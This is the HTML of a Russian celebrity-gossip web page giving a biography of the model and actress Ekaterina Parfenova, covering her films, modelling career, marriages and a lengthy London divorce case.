		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    </head>

<body class="post-template-default single single-post postid-22622 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://showbiz-life.ru/"><img src="https://showbiz-life.ru/wp-content/uploads/logotype.png" width="347" height="70" alt=""></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://showbiz-life.ru/"></a></div>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_9993" action="https://showbiz-life.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9993">Поиск: </label>
    <input type="text" value="" name="s" id="s_9993" class="search-form__text">
    <button type="submit" id="searchsubmit_9993" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-vverx-container"><ul id="header_menu" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2534"><a title="Личная жизнь российских звезд" href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/">Российские звезды</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2537"><a title="Личная жизнь зарубежных звезд" href="https://showbiz-life.ru/lichnaya-zhizn-zarubezhnyx-zvezd/">Зарубежные звезды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showbiz-life.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/" itemprop="item"><span itemprop="name">Личная жизнь российских звезд</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-22622" class="post-22622 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-biografiya tag-ekaterina-parfenova tag-lichnaya-zhizn">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Екатерина Парфенова: биография</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2017-12-20">20.12.2017</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/" itemprop="articleSection">Личная жизнь российских звезд</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#biografiya-ekateriny-parfenovoy">Биография Екатерины Парфеновой</a></li><li class="level-1"><a href="#nachalo-karery">Начало карьеры</a></li><li class="level-1"><a href="#lichnaya-zhizn-zvezdy">Личная жизнь звезды</a></li><li class="level-1"><a href="#parfenova-v-tsentre-skandala">Парфенова в центре скандала</a></li><li class="level-1"><a href="#poslednie-gody-parfenovoy">Последние годы Парфеновой</a></li></ol><!--/noindex--></div><div class="fpm_start"></div>
<div class="star_bio row" style="margin: 30px 10px;">
                            <div class="smi-xs-112 smi-sm-38 smi-md-29 smi-lg-39" style="float: left;padding-right: 20px;">
                                <img decoding="async" class="lazy lazy-hidden star_bio__image initial loaded" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/950588_ekaterina-parfenova-model.jpg"><noscript><img decoding="async" class="star_bio__image initial loaded" src="https://showbiz-life.ru/wp-content/uploads/950588_ekaterina-parfenova-model.jpg"></noscript>
                                
                            </div>
                            <div class="smi-xs-112 smi-sm-71 smi-sm-offset-3 smi-md-80 smi-md-offset-3 smi-lg-69 smi-lg-offset-3" style="width: 60%;float: left;margin-left: 0;">
                                <div class="star_bio__field">
                                    <strong>Имя:</strong> Екатерина Парфенова
                                </div>
                                
                                    
                                        <div class="star_bio__field">
                                            <strong>Дата рождения:</strong> 24.12.1972
                                        </div>
                                    
                                

                                
                                    
                                        <div class="star_bio__field">
                                                <strong>Возраст: </strong>53 года
                                        </div>
                                    
                                

                                
                                    
                                        <div class="star_bio__field">
                                            
                                        </div>
                                    
                                

                                <div class="star_bio__field">
                                <strong>Место рождения:</strong> город Москва, Россия
                                </div>
                                <div class="star_bio__field">
                                
                                </div>
                                <div class="star_bio__field">
                                
                                </div>
                                <div class="star_bio__field">
                                <strong>Деятельность:</strong> модель, актриса
                                </div>
                                <div class="star_bio__field">
                                <strong>Семейное положение:</strong> не замужем
                                </div>                                
                                <div class="star_bio__field"><a href=http://www.pictame.com/user/_ekaterina.parfionova/1389410678 title="Инстаграм Екатерина Парфенова" rel="nofollow" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> Инстаграм</a></div>
                                <div class="star_bio__field"></div>
                                <div class="star_bio__field"></div>
                                <div class="star_bio__field"></div>

                                
                            </div>
                        </div>
<p>Не так давно главным гостем очередного субботнего выпуска Андрея Малахова стала юная звезда, прославившаяся после съемок в фильме &#171;Выше радуги&#187; &#8212; Екатерина Парфенова. На этой передаче зрители первого канала получили возможность полюбоваться природной красотой, очаровательной улыбкой и обаянием повзрослевшей актрисы. Многим интересна биография и личная жизнь Екатерины Парфеновой.</p>
<iframe class="lazy lazy-hidden" width='100%' height='400'  data-lazy-type="iframe" data-src='https://www.youtube.com/embed/zCWqqVsMkxU' frameborder='0' allowfullscreen></iframe><noscript><iframe width='100%' height='400' src='https://www.youtube.com/embed/zCWqqVsMkxU' frameborder='0' allowfullscreen></iframe></noscript><br/>
<h2 id="biografiya-ekateriny-parfenovoy">Биография Екатерины Парфеновой</h2>
<p>Родилась будущая артистка 24 декабря 1972 года в российской столице. Со зрительской любовью и настоящей известностью Катя познакомилась в очень раннем возрасте. Уже в 12 лет она попала на студию Мосфильм, где успешно прошла пробы и получила роль в музыкальном молодежном фильме. &#171;Выше радуги&#187; &#8212; мелодрама с Екатериной Парфеновой в одной из главных ролей, полюбившаяся нескольким поколениям зрителей. Партнерами юной Кати по съемочной площадке стали <a href="https://showbiz-life.ru/lichnaya-zhizn-dmitriya-maryanova/">Дмитрий Марьянов</a> и Михаил Боярский. Тогда в народе совсем молодую и необычайно красивую Катю называли ангелом.</p>
<figure id="attachment_22629" aria-describedby="caption-attachment-22629" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="lazy lazy-hidden size-full wp-image-22629" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/fields4.jpg" alt="" width="600" height="338" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/fields4.jpg 600w, https://showbiz-life.ru/wp-content/uploads/fields4-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="338"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-22629" src="https://showbiz-life.ru/wp-content/uploads/fields4.jpg" alt="" width="600" height="338" srcset="https://showbiz-life.ru/wp-content/uploads/fields4.jpg 600w, https://showbiz-life.ru/wp-content/uploads/fields4-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="338"></span></noscript><figcaption id="caption-attachment-22629" class="wp-caption-text">Екатерина Парфенова и Дмитрий Марьянов в фильме &#171;Выше радуги&#187;</figcaption></figure>
<p>После ошеломительного успеха в возрасте 16 лет, девушке предложили сыграть главную роль в фильме &#171;Публикация&#187;. Настоящая красавица с необыкновенной внешностью, артистка-самородок Парфенова в те годы завоевала признание миллионов зрителей и сердца многих парней. Эта гениальная девушка ежедневно получала множество перспективных предложений, перед ней были открыты все двери театров, но своих близких людей и всех окружающих Екатерина удивила своим неожиданным выбором в пользу совсем другой сферы. Парфенова поступила на кибернетический факультет в Московский инженерно-физический институт.</p>
<h2 id="nachalo-karery">Начало карьеры</h2>
<p>Хотя очень скоро Екатерине все равно пришлось прекратить обучение, после победы на конкурсе студенческой красоты международного уровня &#171;Мисс Мира Университет&#187; в 1990 году. К слову, предшественником этого проекта стал конкурс &#171;Мисс Россия&#187;, который принес молодой красавице победу. Отучившись всего один год, Катя переезжает работать в Париж. Она подписывает весьма перспективный контракт о сотрудничестве со знаменитым модельным агентством Мерилин Готье. Во Франции Екатерина Парфенова проработала целый год, успев заявить о себе в высшем свете и проявить собственный талант. Затем, уже известная модель заключает новый договор в 1992 году и меняет место жительства.</p>
<figure id="attachment_22626" aria-describedby="caption-attachment-22626" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="lazy lazy-hidden size-full wp-image-22626" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/020212414-620x321-e1513739205816.jpg" alt="" width="600" height="311" /><meta itemprop="width" content="600"><meta itemprop="height" content="311"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-22626" src="https://showbiz-life.ru/wp-content/uploads/020212414-620x321-e1513739205816.jpg" alt="" width="600" height="311" /><meta itemprop="width" content="600"><meta itemprop="height" content="311"></span></noscript><figcaption id="caption-attachment-22626" class="wp-caption-text">Екатерина Парфенова &#8212; известная модель</figcaption></figure>
<p>[stextbox id=&#187;info&#187;]После, Екатерина отправляется в Лондон, где продолжает карьеру модели вплоть до 2002 года. Этот город Катя впоследствии очень полюбит и будет считать своим вторым домом. Кстати, именно здесь Парфенова все-таки получила образование, окончив школу бизнеса.[/stextbox]</p>
<p>При этом Катерина не бросает карьеру: она довольно-таки успешно совмещает работу фотомодели и уроки в лондонской школе. Так модель в совершенстве овладела не только английским, но и французским языком. После этого Катя работала в нескольких лондонских фирмах переводчиком.</p>
<figure id="attachment_22623" aria-describedby="caption-attachment-22623" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-22623" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/5bb9eb61beece727d32d3bf8a1a59ac2_2_700x600-e1513739267746.png" alt="" width="600" height="401" /><meta itemprop="width" content="600"><meta itemprop="height" content="401"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-22623" src="https://showbiz-life.ru/wp-content/uploads/5bb9eb61beece727d32d3bf8a1a59ac2_2_700x600-e1513739267746.png" alt="" width="600" height="401" /><meta itemprop="width" content="600"><meta itemprop="height" content="401"></span></noscript><figcaption id="caption-attachment-22623" class="wp-caption-text">Девушка снималась в сериале &#171;Идеальный мир&#187;</figcaption></figure>
<p>Неожиданно для всех в 2001 году Екатерина снова проявляет себя в качестве гениальной актрисы, приняв предложение сняться в сериале под названием &#171;Идеальный мир&#187;. Здесь Катя играет дочь русского бизнесмена, которая влюбилась в англичанина. Транслировалась эта картина на телеканале Би-би-си. В результате, кинокритики положительно оценили работу артистки и известность снова вернулась к Парфеновой.</p>
<p>Правда, этот сериал стал последней киноработой Кати, которая больше к съемкам в кино не возвращалась. Так что, несмотря на талантливость актрисы, на ее счету осталось всего 3 роли, которые все равно принесли ей заветную славу и признание зрителей, как на российских просторах, так и за рубежом.</p>
<h2 id="lichnaya-zhizn-zvezdy">Личная жизнь звезды</h2>
<p>Может быть, карьера артистки в области кинематографа продолжалась бы и дальше, если бы не трагическое событие в жизни знаменитости. В связи с тяжелой болезнью матери, Парфеновой пришлось переехать из обожаемого ею Лондона в США. После смерти мамы Екатерина осталась на некоторое время в Нью-Йорке. Хотя очень скоро она все-таки вернулась в столицу Англии.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Информацию о своем первом замужестве Екатерина Парфенова тщательно скрывает по сей день. Но кое-что о нем все-таки известно! Брак Екатерины со своим соотечественником Евгением продлился аж целых восемь лет. Однако несмотря на столь долгий срок, отношения распались по банальной причине &#8212; расстояния. Успешный банкир Евгений на то время жил в Париже, а Катя Парфенова покоряла мир моды в Лондоне.</p>
<figure id="attachment_22628" aria-describedby="caption-attachment-22628" style="width: 601px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden wp-image-22628" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Ekaterina_Parfenova_Richard_Fields.jpg" alt="" width="601" height="684" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/Ekaterina_Parfenova_Richard_Fields.jpg 520w, https://showbiz-life.ru/wp-content/uploads/Ekaterina_Parfenova_Richard_Fields-264x300.jpg 264w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="684"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-22628" src="https://showbiz-life.ru/wp-content/uploads/Ekaterina_Parfenova_Richard_Fields.jpg" alt="" width="601" height="684" srcset="https://showbiz-life.ru/wp-content/uploads/Ekaterina_Parfenova_Richard_Fields.jpg 520w, https://showbiz-life.ru/wp-content/uploads/Ekaterina_Parfenova_Richard_Fields-264x300.jpg 264w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="684"></span></noscript><figcaption id="caption-attachment-22628" class="wp-caption-text">Екатерина Парфенова и Ричард Филдс</figcaption></figure>
<p>А вот своего второго мужа знаменитость повстречала именно в Великобритании.</p>
<p>Избранником Екатерины стал известный финансист и адвокат, родом из Майами &#8212; Роберт Филдс. На тот момент мужчина состоял уже в четвертом браке, но ради Парфеновой он развелся и сделал предложение Кате. Ну, а девушка, в свою очередь, ради возлюбленного покинула Англию и перебралась в Америку. В 2002 году состоялось торжественное бракосочетание Роберта и Катерины.</p>
<p>[stextbox id=&#187;alert&#187;]Вместе пара прожила целое десятилетие, родив при этом двое детишек &#8212; Алексея и Елизавету. Хотя дети достались паре чрезвычайно тяжело &#8212; Роберт и Екатерина 6 лет не могли обзавестись малышом. А младшенькую Лизу Катя и вовсе рожала при помощи ЭКО.[/stextbox]</p>
<p>Но даже столь заветное счастье в виде детей, которое так тяжело досталось супругам, не смогло предотвратить надвигающихся событий.</p>
<figure id="attachment_22630" aria-describedby="caption-attachment-22630" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-22630" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-19-e1513739360925.jpg" alt="" width="600" height="400" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-22630" src="https://showbiz-life.ru/wp-content/uploads/inx960x640-19-e1513739360925.jpg" alt="" width="600" height="400" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></noscript><figcaption id="caption-attachment-22630" class="wp-caption-text">Екатерина со своими детьми</figcaption></figure>
<p>Казалось бы, такая счастливая пара, прожившая под одной крышей 10 лет уже никогда не разойдется. Пресса и окружающие люди злорадствовали и одновременно с тем удивлялись тому, что именно Катя стала своеобразной женой-рекордсменкой, которая прожила с миллионером Робертом столько лет. Однако журналисты оживились, когда дело дошло до развода.</p>
<h2 id="parfenova-v-tsentre-skandala">Парфенова в центре скандала</h2>
<p>В 2013 году выяснилось, что муж Кати Парфеновой обзавелся новой возлюбленной &#8212; молодой американской адвокатессой, ради которой и захотел развестись, чтобы вновь связать себя узами брака. Но о своем замысле благоверный не сообщил Екатерине, сделав все по-своему. Роберт настоял на переезде Екатерины в Лондон на съемную квартиру, а сам обустроил дом в Нью-Йорке для своей новой пассии &#8212; Элеоноры Смолян. Так семья оказалась по разные стороны океана, но даже в этот момент Катя не догадывалась о происходящем. Филдс не сообщил Кате и о желании развестись &#8212; он молча подал заявление и продолжил держать жену в полном неведении. И лишь спустя месяц, Роберт поставил Катю в известность. Именно в этот момент и произошло зарождение войны между бывшими возлюбленными.</p>
<figure id="attachment_22631" aria-describedby="caption-attachment-22631" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-22631" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/-названия-7-e1513739403947.jpg" alt="" width="600" height="400" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-22631" src="https://showbiz-life.ru/wp-content/uploads/-названия-7-e1513739403947.jpg" alt="" width="600" height="400" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></noscript><figcaption id="caption-attachment-22631" class="wp-caption-text">Екатерина и ее бывший муж оказались в центре скандала</figcaption></figure>
<p>Так в 2012 году в Лондоне начался один из самых скандальных бракоразводных процессов, который продлился более четырех лет. Парфенова намеревалась наказать своего мужа, отсудив у него 10 миллионов долларов и Лондонскую квартиру, находящуюся возле Кенсингтонского дворца. Всеобщее внимание этот, на первый взгляд, обычный развод привлек к себе из-за невероятно ожесточенного состязания между бывшими супругами в зале суда. Расходы на одни только судебные издержки у пары составили почти миллион долларов.</p>
<p>[stextbox id=&#187;warning&#187;] В результате долгой судебной тяжбы Екатерина выиграла дело &#8212; судья присудил бывшей жене Филдса 5 миллионов долларов. Часть этой суммы Роберт выплатил Парфеновой сразу, а вот оставшуюся сумму бывший супруг должен будет переводить на счет Кати ежегодно в качестве алиментов.[/stextbox]</p>
<figure id="attachment_22627" aria-describedby="caption-attachment-22627" style="width: 640px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-22627" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Ekaterina_Parfenova_02.jpg" alt="" width="640" height="360" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/Ekaterina_Parfenova_02.jpg 640w, https://showbiz-life.ru/wp-content/uploads/Ekaterina_Parfenova_02-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><meta itemprop="width" content="640"><meta itemprop="height" content="360"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-22627" src="https://showbiz-life.ru/wp-content/uploads/Ekaterina_Parfenova_02.jpg" alt="" width="640" height="360" srcset="https://showbiz-life.ru/wp-content/uploads/Ekaterina_Parfenova_02.jpg 640w, https://showbiz-life.ru/wp-content/uploads/Ekaterina_Parfenova_02-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><meta itemprop="width" content="640"><meta itemprop="height" content="360"></span></noscript><figcaption id="caption-attachment-22627" class="wp-caption-text">Екатерина Парфенова на схемках программы &#171;Пусть говорят&#187;</figcaption></figure>
<p>Решением суда Катя осталась довольна. Еще во время разбирательств с бывшим мужем знаменитость сказала, что защищает будущее своих детей. А такая сумма ей необходима для поддержания того образа жизни, к которому она действительно привыкла за прошедшее десятилетие.</p>
<p>А вот экс-супруг Парфеновой комментировать свое поражение не стал, он был слишком занят предсвадебной подготовкой.</p>
<h2 id="poslednie-gody-parfenovoy">Последние годы Парфеновой</h2>
<p>Сейчас бывшая королева красоты живет вместе со своими детьми в лондонском Челси. В российской столице у знаменитости имеется небольшая квартира, которая досталась ей в наследство от матери. Еще на суде Катя откровенно заявила о том, что работа в ее планы не входит. А вот истинными намерениями Парфеновой, которая оставила себе фамилию бывшего мужа является максимальное времяпровождение с детьми и, может быть, даже замужество.</p>
<p>Творческая натура Екатерины Парфеновой тоже не осталась без внимания &#8212; бывшая фотомодель и актриса нашла применение своему таланту. Теперь мисс мира занимается написанием стихов и публикацией книг со своей поэзией.</p>
<iframe class="lazy lazy-hidden" width='100%' height='400'  data-lazy-type="iframe" data-src='https://www.youtube.com/embed/-1aZ1XVwR7U' frameborder='0' allowfullscreen></iframe><noscript><iframe width='100%' height='400' src='https://www.youtube.com/embed/-1aZ1XVwR7U' frameborder='0' allowfullscreen></iframe></noscript><br/>
<div class="fpm_end"></div><div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-l expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="22622"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="1">1</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="1">1</span></button></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Сейчас читают:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-jizndmitrij-borisov/' title='Дмитрий Борисов &#8212; ведущий &#171;Пусть говорят&#187;: личная жизнь'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01_RBFxEpF-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/01_RBFxEpF-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/01_RBFxEpF-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/01_RBFxEpF-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/01_RBFxEpF-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/01_RBFxEpF-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Дмитрий Борисов &#8212; ведущий &#171;Пусть говорят&#187;: личная жизнь</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-zhizn-andreya-gajdulyana-zhena-syn/' title='Андрей Гайдулян'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/8д6д-150x150.png" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/8д6д-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /></noscript><span class="yarpp-thumbnail-title">Андрей Гайдулян</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-zhizn-alekseya-anishhenko/' title='Алексей Анищенко'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Алексей-Анищенко-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/Алексей-Анищенко-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /></noscript><span class="yarpp-thumbnail-title">Алексей Анищенко</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-zhizn-iriny-grinyovoj/' title='Ирина Гринёва'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Ирина-Гринёва-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/Ирина-Гринёва-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /></noscript><span class="yarpp-thumbnail-title">Ирина Гринёва</span></a>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
